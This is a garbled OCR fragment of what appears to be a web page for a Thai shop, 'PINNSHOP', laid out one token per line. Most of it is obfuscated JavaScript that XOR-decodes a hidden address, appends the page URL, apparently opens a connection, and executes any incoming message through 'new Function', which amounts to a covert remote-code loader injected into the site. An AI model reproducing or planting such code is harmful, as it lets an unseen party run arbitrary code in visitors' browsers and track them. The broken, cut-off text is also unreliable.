
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
Floral Pink